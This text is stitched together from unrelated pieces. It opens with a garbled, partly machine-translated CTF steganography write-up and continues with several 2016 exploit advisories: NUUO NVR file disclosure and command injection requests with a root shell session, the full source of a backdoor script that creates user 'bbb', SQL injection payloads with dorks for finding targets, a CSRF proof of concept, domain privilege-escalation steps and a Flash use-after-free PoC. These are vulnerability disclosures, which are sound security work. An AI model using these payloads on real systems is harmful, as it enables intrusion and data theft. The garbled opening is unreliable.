guessing that the picture has LSB steganography, and use the tool zsteg for detection  You can see that the password is @91902AF23C#276C2FC7EAC615739CC7C0 decompress the compressed package, and TCPフロー
You can see that the password is @91902AF23C#276C2FC7EAC615739CC7C0 decompress the compressed package, and TCPフロー を追跡するためにトラフィックパケットを開きます
を追跡するためにトラフィックパケットを開きます
フラグ Get Flag:Flag {a4e0a418-fced-4b2d-9d76-fdc9053d69a1}
Get Flag:Flag {a4e0a418-fced-4b2d-9d76-fdc9053d69a1}  を写真
を写真 パスワード9527
パスワード9527  UNZIP、Open Excelファイル
UNZIP、Open Excelファイル は6か月で構成されています。左側と底部は1です。6か月のデータを最初にまとめ、列の高さと列の幅
は6か月で構成されています。左側と底部は1です。6か月のデータを最初にまとめ、列の高さと列の幅 Add A ConditionAtを統合するQRコードです。文字列に1が含まれると、背景は黒で満たされます。
Add A ConditionAtを統合するQRコードです。文字列に1が含まれると、背景は黒で満たされます。 Wechatはスキャンできません。スクリーンショットQRコード
Wechatはスキャンできません。スクリーンショットQRコード DATAMATRIX QRコードオンラインデコードツールhttp://boy.co.ua/decode.php flag zfua {b3s1o9in1nw0halunofunc0hm1} caesarパスワード復号化
DATAMATRIX QRコードオンラインデコードツールhttp://boy.co.ua/decode.php flag zfua {b3s1o9in1nw0halunofunc0hm1} caesarパスワード復号化 のような旗のような文字列を取得するフラグ{h3y1u9ot1tc0ngratulati0ns1}
のような旗のような文字列を取得するフラグ{h3y1u9ot1tc0ngratulati0ns1}
FROM:https://LEXSD6.GITHUB.IO/2021/11/27/2021%E5%B9%B4%E6%98%A5%E7%A7%8B%E6%9D%AFE7%BD%91%E7%BBB%9C%E5%A E%89%E5%85%A8%E8%81%94%E8%B5%9B%E7%A7%8B%E5%AD%A3%E8%B5%9B%E5%8B%87%E8%80%85%E5%B1%B1%E5%B3%B0/#CHRYPTO
NUUO Local File Disclosure Vulnerability
Vendor: NUUO Inc.
Product web page: http://www.nuuo.com
Affected version: <=3.0.8 (NE-4160, NT-4040)
Summary: NUUO NVRmini 2 is the lightweight, portable NVR solution with NAS
functionality. Setup is simple and easy, with automatic port forwarding
settings built in. NVRmini 2 supports POS integration, making this the perfect
solution for small retail chain stores. NVRmini 2 also comes full equipped as
a NAS, so you can enjoy the full storage benefits like easy hard drive hot-swapping
and RAID functions for data protection. Choose NVR and know that your valuable video
data is safe, always.
Desc: NUUO NVRmini, NVRmini2, Crystal and NVRSolo suffers from a file disclosure
vulnerability when input passed thru the 'css' parameter to 'css_parser.php' script
is not properly verified before being used to include files. This can be exploited
to disclose contents of files from local resources.
Tested on: GNU/Linux 3.0.8 (armv7l)
GNU/Linux 2.6.31.8 (armv5tel)
lighttpd/1.4.28
PHP/5.5.3
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5350
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5350.php
14.01.2016
--
Request:
--------
GET http://10.0.0.17/css_parser.php?css=__nvr_dat_tool___.php HTTP/1.1
Response:
---------
<?php
include('utils.php');
header("Expires: Thu, 19 Nov 1981 08:52:00 GMT");
header("Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0");
header("Pragma: no-cache");
session_start();
?>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>DatTool</title>
</head>
<body>
<?php
if (isset($_POST) && isset($_POST['username']) && isset($_POST['password']))
{
if ($_POST['username'] != 'nuuoeng' || $_POST['password'] != 'qwe23622260')
{
exit(0);
}
if (isset($_POST['act']) && $_POST['act'] == 'checkdat')
{
echo '<script language="javascript">';
echo 'alert("The system will start to repair videos right after system reboot. Please go to Setting Page to reboot system manually.")';
echo '</script>';
touch(constant("FLASH_FOLDER")."/checkdat");
}
?>
<p>Click the Repair button to repair the recorded videos became black due to incorrect video format. It may take a long time to repair videos, which depends on the amount of video files.</p>
<form method="POST" action="<?php echo $_SERVER['PHP_SELF']; ?>" name="form0">
<input type="hidden" name="username" value="<?php echo $_POST['username']; ?>">
<input type="hidden" name="password" value="<?php echo htmlspecialchars( $_POST['password'] ); ?>">
<input type="hidden" name="act" value="checkdat">
<input type="submit" value="Repair" name="submit" >
</form>
<?php
}
else
{
?>
<form method="POST" action="<?php echo $_SERVER['PHP_SELF']; ?>" name="form0">
Usermame: <input type="text" size="15" name="username" value=""><br />
Password: <input type="password" size="15" name="password" value=""><br />
<input type="submit" value="Submit" name="submit" >
</form>
<?php
}
?>
</body>
</html>
============================================================================
Request:
--------
GET http://10.0.0.17/css_parser.php?css=css_parser.php HTTP/1.1
Response:
---------
<?php
if(!isset($_GET['css']))exit('/* please supply a "css" parameter */');
$filename=$_GET['css'];
if(strpos($filename,'..')!==false)exit('/* please use an absolute address for your css */');
$filename=$_SERVER['DOCUMENT_ROOT'].'/'.$filename;
if(!file_exists($filename))exit('/* referred css file does not exist */');
header('content-type:text/css');
header("Expires: ".gmdate("D, d M Y H:i:s", (time()+900)) . " GMT");
$matches=array();
$names=array();
$values=array();
$file=file_get_contents($filename);
foreach ($_GET as $key=>$value)
{
//echo "Key: $key; Value: $value <br/>\n ";
if ($key != 'css')
{
$file = str_replace($key,$value,$file);
}
//system("echo \"Key: $key; Value: $value <br/>\n \" >> $filename");
}
echo $file;
/*
foreach(array_reverse($matches[0]) as $match){
$match=preg_replace('/\s+/',' ',rtrim(ltrim($match)));
$names[]=preg_replace('/\s.*//*','',$match);
$values[]=preg_replace('/^[^\s]*\s/','',$match);
}
*/
?>
NUUO Multiple OS Command Injection Vulnerabilities
Vendor: NUUO Inc.
Product web page: http://www.nuuo.com
Affected version: <=3.0.8 (NE-4160, NT-4040, NT-4040(R))
DP: <=04.07.0000.0030, <=04.03.0000.0035
FW: <=02.02.00, <=1.7.0
Summary: NUUO NVRmini 2 is the lightweight, portable NVR solution with NAS
functionality. Setup is simple and easy, with automatic port forwarding
settings built in. NVRmini 2 supports POS integration, making this the perfect
solution for small retail chain stores. NVRmini 2 also comes full equipped as
a NAS, so you can enjoy the full storage benefits like easy hard drive hot-swapping
and RAID functions for data protection. Choose NVR and know that your valuable video
data is safe, always.
NUUO Titan NVR is NUUO's Linux-based open platform recording solution. It is built
on Linux Foundation, with cross-platform Windows and MAC client software. It supports
up to 64 channels of megapixel recording with 250 Mbps throughput. It also comes with
a myriads of features that will sure to fulfill even the most demanding projects. Supports
over 2300 camera models from over 100 vendors.
Desc: NUUO NVRmini, NVRmini2, Crystal, NVRSolo and NVRTitan suffers from multiple
authenticated OS command injection vulnerabilities. This can be exploited to inject
and execute arbitrary shell commands as the root user.
Tested on: GNU/Linux 3.0.8 (armv7l)
GNU/Linux 2.6.31.8 (armv5tel)
lighttpd/1.4.28
lighttpd/1.4.35
PHP/5.5.3
PHP/5.6.0
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5351
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5351.php
14.01.2016
--
NVRTitan:
POST /handle_iscsi.php HTTP/1.1
Host: 10.0.0.17
Content-Length: x
Origin: http://10.0.0.17
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.112 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Referer: http://10.0.0.17/iscsi.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: PHPSESSID=c9fdced9e8129eb4c14e3154cd0e0ce3; lang=en; loginName=admin
Connection: close
act=discover&address=1.1.1.1|echo%20pwn&port=3260
HTTP/1.1 200 OK
X-Powered-By: PHP/5.6.0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html; charset=UTF-8
Connection: close
Date: Mon, 18 Apr 2016 08:52:17 GMT
Server: lighttpd/1.4.35
Content-Length: x
pwn
============================================================
NVRmini/2/Solo/Crystal:
GET /cgi-bin/cgi_system?cmd=raid_setup&act=getsmartinfo&devname=|ping%20-n%200%20localhost&rand=1452765315144 HTTP/1.1
Host: 10.0.0.17
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
X-Requested-With: XMLHttpRequest
Accept: */*
Referer: http://10.0.0.17/raid.php
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8
Cookie: PHPSESSID=3bc601000ea8f085c22cb37b9b102b7f; lang=en
Connection: close
---
POST /cgi-bin/cgi_system?cmd=saveconfig HTTP/1.1
Host: 10.0.0.17
Content-Length: 97
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://10.0.0.17
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://10.0.0.17/save_config.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: PHPSESSID=3bc601000ea8f085c22cb37b9b102b7f; lang=en
Connection: close
bfolder=%2Fmtd%2Fblock3&bfile=|ping%20-n%200%20localhost&inc_emap=no&inc_pos=no
---
Sample session from commix:
Shell > whoami
root
Shell > ls
Default.ini EMap PatrolOpt003.xml PatrolOpt009.xml PatrolOpt015.xml access apcupsd authority.lic auto_upgrade.ini autoarchive.ini camera.ini cameraparam.ini cmsserver.ini cmsstat daylightsaving.ini ddns.ini dualstreaming.ini email.ini eventaction.ini ezNUUO iobox.ini lenssetting.ini lighttpd-inc.conf lighttpd.conf liveserver.ini notice.ini nuservice.conf pos proftpd-inc.conf pushnotification raid_info.xml recordingmode.ini schedule.ini scheduler_dio.ini scheduler_motion.ini smb-inc.conf version.xml
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Product -> Navis WebAccess - SQL Injection
Date -> 8/8/2016
Author -> bRpsd
Skype: vegnox
Vendor HomePage -> http://www.navis.com/
Product Download -> http://navis.com/pr_webaccess.jsp (currently under maintenance)
Product Version -> Express/All
DBMS -> Oracle
Tested on > Apache/2.0.54 (Win32)
{{ Dorks }}
"Copyright © 2016 Navis, A Zebra Technologies Company"
"Confidential Information of Navis, A Zebra Technologies Company"
inurl:GKEY= ext:do
inurl:/express/secure/Today.jsp
navis.com webaccess
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
#############
|DESCRIPTION|
#############
"Navis WebAccess is a web-based application that provides all parties across the terminal with an easy-to-use web browser interface for accessing a wealth of transaction data that was previously inaccessible from outside the terminal. All terminal constitiuents, including shipping lines, trucking companies, port authorities, government agencies, agents, shippers, consignees, distribution centers and depots are better served with 24/7 access to real-time container, vessel and truck transaction information. Users can view load and discharge lists, reports, and EDO details as well as view and make appointments, set and release holds, download and upload EDI files and pay for demurrage."
Vulnerability: SQL Injection
File: /express/showNotice.do
Vul Parameter: GKEY
================================================================================================
Test #1
http://localhost:9000/express/showNotice.do?report_type=1&GKEY=2'
Response Error:
ORA-00933: SQL command not properly ended
================================================================================================
Test #2 => Payload (Proof Of Concept)
http://localhost:9000/express/showNotice.do?report_type=1&GKEY=2 AND 9753=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(118)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (9753=9753) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(107)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL)
Response Error:
ORA-00600: internal error code, arguments: [733], [277608912], [pga heap], [], [], [], [], [], [], [], [], [] ORA-06512: at "SYS.XMLTYPE", line 310 ORA-06512: at line 1
======================================================================================================================================================================================
~
Cross-Site Request Forgery vulnerability in Add From Server WordPress Plugin
Abstract
It was discovered that Add From Server is vulnerabile to Cross-Site Request Forgery. It can be exploited by luring the target user into clicking a specially crafted link or visiting a malicious website (or advertisement). An attacker can use this issue to add illegal content to the victims server, or add very large files to the victim's server to exaust the amount of avalible disk space.
Contact
For feedback or questions about this advisory mail us at sumofpwn at securify.nl
The Summer of Pwnage
This issue has been found during the Summer of Pwnage hacker event, running from July 1-29. A community summer event in which a large group of security bughunters (worldwide) collaborate in a month of security research on Open Source Software (WordPress this time). For fun. The event is hosted by Securify in Amsterdam.
OVE ID
OVE-20160718-0004
Tested versions
These issues were successfully tested on Add From Server WordPress Plugin version 6.2.
Fix
This issue is resolved in Add From Server version 3.3.2.
Introduction
The Add From Server WordPress Plugin is a quick plugin, which allows you to import media & files into the WordPress uploads manager from (remote) webservers. It was discovered that Add From Server is vulnerabile to Cross-Site Request Forgery. It can be exploited by luring the target user into clicking a specially crafted link or visiting a malicious website (or advertisement). Because of this,
the following attack scenario's could be possible:
- Adding illegal content to the victim's server.
- Adding very large files to the victim's server to exaust the amount of avalible disk space.
Details
When a (media) file is added from the server, the source is not validated. This means that not only files from the localhost can be added, but also from other sources. The affected code is not protected with an anti-Cross-Site Request Forgery token.
The function handle_imports() only removes slashes. The vulnerability exists in the file add-from-server/class.add-from-server.php (line 213). Because slashes are removed, the file that will be uploaded must exist in the server root. For example: www.example.com/largefile.txt
The host and filename will be set in a separate parameter, so no slashes are needed.
Proof of concept
POST /wp-admin/upload.php?page=add-from-server HTTP/1.1
Host: <target>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
files%5B%5D=largefile.txt&import-date=current&cwd=www.example.com&import=Import
# Exploit Title: Group Policy Elevation of Privilege Vulnerability
# Date: 08-08-2016
# Exploit Author: Nabeel Ahmed
# Tested on: Windows 7 Professional (x32/x64)
# CVE : CVE-2016-3223
# Category: Privilege Escalation
SPECIAL CONFIG: Standard Domain Member configuration with valid credentials. (Standard Domain User with valid credentials)
SUMMARY: This vulnerability allows an attacker to create/modify local Administrator account through a fake Domain Controller by creating User Configuration Group Policies.
1) Prerequisites:
- Standard Windows 7 Fully patched and member of an existing domain. (e.g. domain.local)
- Domain User Credentials are known with no Administrative rights.
- Computer has to be connected on a network.
- Fake Domain Controller
2) Reproduce:
STEP 1: Determine domain of the target computer (e.g. domain.local)
STEP 2: Boot system and determine FQDN of the device. (example. CLIENT.domain.local), this can be obtained by monitoring the network broadcast communication, which the system sends prior to loggin in. The username can be extracted from the loginscreen (E.g USER1)
STEP 3: Create Active Directory for the domain you obtained in STEP 2 (domain.local).
STEP 4: Create User with similar name and password as the target computer. (E.g. domain\USER1:password123!).
STEP 5: Login on the target system with the known Username and Password without any network connection (using cached credentials).
STEP 6: Establish network connection between the target system and the newly created Domain Controller.
STEP 7: Create a Group Policy called "Create Local Admin"
STEP 8: Edit the "Create Local Admin" Group Policy to create in the User Configuration section a new user called "TestAdmin" and add him to the group "Administrators".
STEP 9: Open Command Prompt on the target system and execute the following command: "gpupdate /target:user /force"
STEP 10: User Policy update will complete successfully.
STEP 11: Confirm the newly created Administrator "TestAdmin" by executing the following command in Command Prompt: "net localgroup Administrators"
STEP 12: "TestAdmin" user will be member of the Administrators group.
3) Impact:
A regular Domain User can gain higher privileges on his system by creating a new administrator through Group Policies created on a fake Domain Controller
4) Solution:
Install the latest patches from 14-06-2016 using Windows Update.
5) References:
https://technet.microsoft.com/en-us/library/security/ms16-072.aspx
https://support.microsoft.com/en-us/kb/3163622
6) Credits:
Vulnerability discovered by Nabeel Ahmed (https://twitter.com/NabeelAhmedBE) and Tom Gilis (https://twitter.com/tgilis) of Dimension Data (https://www.dimensiondata.com)
Document Title:
===============
phpCollab v2.5 CMS - SQL Injection Vulnerability
References (Source):
====================
http://www.vulnerability-lab.com/get_content.php?id=1898
Release Date:
=============
2016-08-08
Vulnerability Laboratory ID (VL-ID):
====================================
1898
Common Vulnerability Scoring System:
====================================
6.6
Product & Service Introduction:
===============================
phpCollab is an open source internet-enabled system for use in projects that require collaboration over the internet. Those organizations,
such as consulting firms, that rely on a division between firm-side and client-side information will benefit most from use of phpCollab.
Abstract Advisory Information:
==============================
The vulnerability laboratory research team discovered a remote sql-injection web vulnerability in the official phpCollab v2.5 content management system.
Vulnerability Disclosure Timeline:
==================================
2016-08-08: Public Disclosure (Vulnerability Laboratory)
Discovery Status:
=================
Published
Affected Product(s):
====================
phpCollab Community
Product: phpCollab - Content Management System 2.5
Exploitation Technique:
=======================
Remote
Severity Level:
===============
High
Technical Details & Description:
================================
A remote sql-injection web vulnerability has been discovered in the official phpCollab v2.5 content management system.
The vulnerability allows remote attackers to execute own malicious sql commands to compromise the application or dbms.
The sql-injection vulnerability is located in the `id` parameter of the `./phpcollab/users/` module GET method request.
Remote attackers are able to execute own sql commands by usage of the insecure `emailusers.php` file GET method request.
The attack vector of the vulnerability is application-side and the request method to inject is GET The vulnerability
is a classic select remote sql-injection.
The security risk of the vulnerability is estimated as high with a cvss (common vulnerability scoring system) count of 6.6.
Exploitation of the remote sql injection web vulnerability requires no user interaction or privileged web-application user account.
Successful exploitation of the remote sql injection results in database management system, web-server and web-application compromise.
Request Method(s):
[+] GET
Vulnerable Module(s):
[+] ./phpcollab/users/
Vulnerable File(s):
[+] emailusers.php
Vulnerable Parameter(s):
[+] id
Proof of Concept (PoC):
=======================
The remote sql-injection web vulnerability can be exploited by remote attackers without privileged web-application user account and without user interaction.
For security demonstration or to reproduce the sql-injection web vulnerability follow the provided information and steps below to continue.
PoC: Exploitation
http://phpcollab.localhost:8080/phpcollab/users/emailusers.php?id=1'[SQL-INJECTION VULNERABILITY!]&&PHPSESSID=ghtu76jt276nji04lua07930t5
--- Error Exception Logs [SQL] ---
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1
-
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 2
-
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 3
--- PoC Session Logs [GET] ---
Status: 200[OK]
GET http://phpcollab.localhost:8080/phpcollab/users/emailusers.php?id=1%27&&PHPSESSID=ghtu76jt276nji04lua07930t5
Mime Type[text/html]
Request Header:
Host[phpcollab.localhost:8080]
User-Agent[Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0]
Cookie[PHPSESSID=ghtu76jt276nji04lua07930t5; _pk_id.2.bb5e=7b20cb9175a196a9.1470585617.1.1470586689.1470585617.;
_pk_ref.2.bb5e=%5B%22%22%2C%22%22%2C1470585617%2C%22http%3A%2F%2Fphpcollab.localhost:8080%2Fdemo%2F1%2F394%2FStash%22%5D; _pk_ses.2.bb5e=*]
Connection[keep-alive]
Cache-Control[max-age=0]
Response Header:
Server[nginx/1.2.1]
Content-Type[text/html]
Transfer-Encoding[chunked]
Connection[keep-alive]
X-Powered-By[PHP/5.5.27-1+deb.sury.org~precise+1]
Reference(s):
http://phpcollab.localhost:8080/
http://phpcollab.localhost:8080/phpcollab/
http://phpcollab.localhost:8080/phpcollab/users/
http://phpcollab.localhost:8080/phpcollab/users/emailusers.php
Solution - Fix & Patch:
=======================
The vulnerability can be patched by usage of a prepared statement in the emailusers.php file GET method request.
Disallow special chars and escape the input and outpit context entries to prevent further sql-injection attacks.
Security Risk:
==============
The security risk of the remote sql-injection web vulnerability in the id parameter of the emailusers.php file is estimated as high. (CVSS 6.6)
Credits & Authors:
==================
Vulnerability Laboratory [Research Team] - Benjamin Kunz Mejri (http://www.vulnerability-lab.com/show.php?user=Benjamin%20K.M.)
Disclaimer & Information:
=========================
The information provided in this advisory is provided as it is without any warranty. Vulnerability Lab disclaims all warranties, either expressed or implied,
including the warranties of merchantability and capability for a particular purpose. Vulnerability-Lab or its suppliers are not liable in any case of damage,
including direct, indirect, incidental, consequential loss of business profits or special damages, even if Vulnerability-Lab or its suppliers have been advised
of the possibility of such damages. Some states do not allow the exclusion or limitation of liability for consequential or incidental damages so the foregoing
limitation may not apply. We do not approve or encourage anybody to break any licenses, policies, deface websites, hack into databases or trade with stolen data.
Domains: www.vulnerability-lab.com - www.vuln-lab.com - www.evolution-sec.com
Contact: admin@vulnerability-lab.com - research@vulnerability-lab.com - admin@evolution-sec.com
Section: magazine.vulnerability-lab.com - vulnerability-lab.com/contact.php - evolution-sec.com/contact
Social: twitter.com/vuln_lab - facebook.com/VulnerabilityLab - youtube.com/user/vulnerability0lab
Feeds: vulnerability-lab.com/rss/rss.php - vulnerability-lab.com/rss/rss_upcoming.php - vulnerability-lab.com/rss/rss_news.php
Programs: vulnerability-lab.com/submit.php - vulnerability-lab.com/list-of-bug-bounty-programs.php - vulnerability-lab.com/register.php
Any modified copy or reproduction, including partially usages, of this file requires authorization from Vulnerability Laboratory. Permission to electronically
redistribute this alert in its unmodified form is granted. All other rights, including the use of other media, are reserved by Vulnerability-Lab Research Team or
its suppliers. All pictures, texts, advisories, source code, videos and other information on this website is trademark of vulnerability-lab team & the specific
authors or managers. To record, list, modify, use or edit our material contact (admin@ or research@vulnerability-lab.com) to get a ask permission.
Copyright © 2016 | Vulnerability Laboratory - [Evolution Security GmbH]™
--
VULNERABILITY LABORATORY - RESEARCH TEAM
SERVICE: www.vulnerability-lab.com
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=841
There is a user-after-free in Selection.setFocus. It is a static method, but if it is called with a this object, it will be called on that object's thread. Then, if it calls into script, for example, by calling toString on the string parameter, the object, and its thread will be deleted, and a use-after-free occurs.
A minimal PoC follows:
var mc = this.createEmptyMovieClip( "mc", 1);
var f = Selection.setFocus;
mc.f = f;
mc.f({toString : func});
function func(){
mc.removeMovieClip();
// Fix heap here
}
A sample SWF and fla are attached. This PoC crashes in Chrome on 64-bit Linux
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40307.zip
NUUO Backdoor (strong_user.php) Remote Shell Access
Vendor: NUUO Inc.
Product web page: http://www.nuuo.com
Affected version: <=3.0.8 (NE-4160, NT-4040)
Summary: NUUO NVRmini 2 is the lightweight, portable NVR solution with NAS
functionality. Setup is simple and easy, with automatic port forwarding
settings built in. NVRmini 2 supports POS integration, making this the perfect
solution for small retail chain stores. NVRmini 2 also comes full equipped as
a NAS, so you can enjoy the full storage benefits like easy hard drive hot-swapping
and RAID functions for data protection. Choose NVR and know that your valuable video
data is safe, always.
Desc: NUUO NVRmini, NVRmini2, Crystal and NVRSolo devices have a hidden PHP script
that when called, a backdoor user is created with poweruser privileges that is able
to read and write files on the affected device. The backdoor user 'bbb' when created
with the password '111111' by visiting 'strong_user.php' script is able to initiate a
secure shell session and further steal and/or destroy sensitive information.
==================================================================
/strong_user.php:
-------------------------------
<?php
class ReadPasswd{
private $file;
private $fileData;
private $error;
function __construct($file) {
try{
if (is_file($file))
{
$this->fileData = file($file);
$this->file = $file;
}
else
{
throw new Exception("Couldn’t open file.");
}
} catch (Exception $e) {
$this->error[] = $e->getMessage();
}
}
public function getAllHTML(){
foreach ($this->fileData as $content)
{
$temp = explode(':', $content);
$output .= "<b>Username: {$temp[0]} </b><br />";
$output .= "Validation: {$temp[1]} <br />";
$output .= "User Identifier: {$temp[2]} <br />";
$output .= "Group Identifier: {$temp[3]} <br />";
$output .= "Gecos Field: {$temp[4]} <br />";
$output .= "Home Directory: {$temp[5]} <br />";
$output .= "Shell: {$temp[6]} <br />";
$output .= "<br />";
}
return $output;
}
public function getAllCLI() {
foreach ($this->fileData as $content)
{
$temp = explode(':', $content);
$output .= "Username: {$temp[0]} n";
$output .= "Validation: {$temp[1]} n";
$output .= "User Identifier: {$temp[2]} n";
$output .= "Group Identifier: {$temp[3]} n";
$output .= "Gecos Field: {$temp[4]} n";
$output .= "Home Directory: {$temp[5]} n";
$output .= "Shell: {$temp[6]} n";
$output .= "n";
}
return $output;
}
public function searchUser($user,$data=0) {
try{
$data = array();
if (is_string($user))
{
foreach($this->fileData as $line)
{
$temp = explode(':', $line);
if (in_array($user,$temp))
{
if ($data) return 1;
$data['username'] = $temp[0];
$data['validation'] = $temp[1];
$data['user_identifier'] = $temp[2];
$data['group_identifier'] = $temp[3];
$data['gecos'] = $temp[4];
$data['home_directory'] = $temp[5];
$data['shell'] = $temp[6];
}
}
}
else
{
throw new Exception('A search error has occured.');
}
} catch (Exception $e) {
$this->error[] = $e->getMessage();
}
return $data;
}
public function getError() {
return $this->error;
}
public function deleteUser($user) {
try{
if ($this->searchUser($user,1))
{
foreach ($this->fileData as $line)
{
$lines = explode(":",$line);
if (!in_array($user,$lines))
{
$final .= $line;
}
}
if(!file_put_contents($this->file,$final))
{
throw new Exception("Could not delete user.");
}
}
else
{
throw new Exception("User doesn’t exist.");
}
} catch (Exception $e) {
echo $this->error[] = $e->getMessage();
}
}
}
/*
echo "Strong test ";
ma_getuser();
ma_getgroup();
$result = array('users' => array(), 'groups' => array());
echo "<br>";
echo $maUser;
echo "<br>";
echo $maGroup;
echo "<br>";
foreach($maGroup as $key =>$value)
{
$tmp = array();
$tmp['groupname'] = $maGroup[$key]->strGroupname;
$tmp['members'] = array();
echo "Group (" . $key . ") === " . $maGroup[$key]->strGroupname;
echo "<br><br>";
ma_getgroupmember($maGroup[$key]->strGroupname);
foreach ($maGroupmember as $mKey => $mValue)
{
echo " User ($mKey) ===> $mValue ";
echo "<br>";
array_push($tmp['members'], $maGroupmember[$mKey]->strUsername);
}
//foreach($value as $userkey => $uservalue)
//{
// echo " User ($userkey) ===> $uservalue ";
// echo "<br>";
//}
echo "<br>";
echo implode(",", $tmp['members']);
echo "<br>";
$tmp['membersStr'] = implode(",", $tmp['members']);
array_push($result['groups'], $tmp);
}
echo "<h1> Other </h1>";
$tmp = array();
$tmp['groupname'] = 'admin';
ma_getgroupmember($tmp['groupname']);
//ma_getgroupmember('');
$tmp['members'] = array();
foreach ($maGroupmember as $mKey => $mValue)
{
array_push($tmp['members'], $maGroupmember[$mKey]->strUsername);
echo $maGroupmember[$mKey]->strUsername . "<br>";
}
$tmp['membersStr'] = implode(",", $tmp['members']);
array_push($result['groups'], $tmp);
echo "<h1> USER </h1>";
foreach ( $maUser as $key => $value)
{
$tmp = array();
$tmp['username'] = $maUser[$key]->strUsername;
$tmp['groups'] = array();
foreach ($result['groups'] as $gKey => $gValue)
{
if (in_array($tmp['username'], $gValue['members']))
array_push($tmp['groups'], $gValue['groupname']);
}
$tmp['groupsStr'] = implode(",", $tmp['groups']);
echo $tmp['username'] . "<br>";
echo $tmp['groupsStr'] . "<br>";
array_push($result['users'], $tmp);
}
*/
echo "<h1> Read Passwd </h1>";
$passclass = new ReadPasswd('/etc/passwd');
echo $passclass->getAllHTML();
echo "<h1> add user </h1>";
//$output = system("adduser bbb -G poweruser -s /sbin/nologin -D -H; passwd bbb 111111");
//$output = system("adduser bbb -G poweruser -s /sbin/nologin -D -H");
$output = system("adduser bbb -G poweruser -D ");
/*
$f = popen ("/usr/bin/passwd bbb","r");
$read = fread($f, 1024);
$out = fwrite($f,"111111\n");
echo $read . " read 111 ,,, $out <br>";
$read = fread($f, 1024);
$out = fwrite($f,"111111\n");
echo $read . " read 222 ,,, $out <br>";
pclose($f);
//echo $output . " kkk <br>";
*/
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w") // stdout is a pipe that the child will write to
);
$process = proc_open('/usr/bin/passwd bbb', $descriptorspec, $pipes);
if (is_resource($process))
{
$read = fread($pipes[1], 1024);
$out = fwrite($pipes[0],"111111\n");
echo $read . " read 111 ,,, $out <br>";
$read = fread($pipes[1], 1024);
$out = fwrite($pipes[0],"111111\n");
echo $read . " read 111 ,,, $out <br>";
fclose($pipes[0]);
fclose($pipes[1]);
}
proc_close($process);
//$handle = popen("/bin/ls", "r");
//$read = fread($handle, 1024);
//echo $read;
//pclose($handle);
?>
==================================================================
Tested on: GNU/Linux 3.0.8 (armv7l)
GNU/Linux 2.6.31.8 (armv5tel)
lighttpd/1.4.28
PHP/5.5.3
